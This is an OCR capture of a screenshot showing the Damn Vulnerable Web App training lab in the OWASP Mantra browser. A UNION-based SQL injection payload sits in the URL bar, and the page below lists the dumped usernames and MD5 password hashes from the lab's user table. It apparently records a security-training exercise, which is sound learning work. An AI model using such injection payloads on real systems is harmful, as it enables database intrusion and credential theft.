 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - OWASP Mantra
Damn Vulnerable Web App ... ×
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://192.168.56.102/dvwa/vulnerabilities/sqli/?id=1' union select user,password
FROM dvwa.users -- '&Submit=Submit#
-
+
Enable Post data
Enable Referrer
WS
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select user,password FROM dvwa.users -- '
First name: admin
Surname: admin
ID: 1' union select user,password FROM dvwa.users -- '
First name: admin
Surname: 21232f297a57a5a743894a0e4a801fc3
ID: 1' union select user,password FROM dvwa.users -- '
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password FROM dvwa.users -- '
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password FROM dvwa.users -- '
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password FROM dvwa.users -- '
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password FROM dvwa.users -- '
First name: user
Surname: ee11cbb19052e40b07aac0ca060c23ee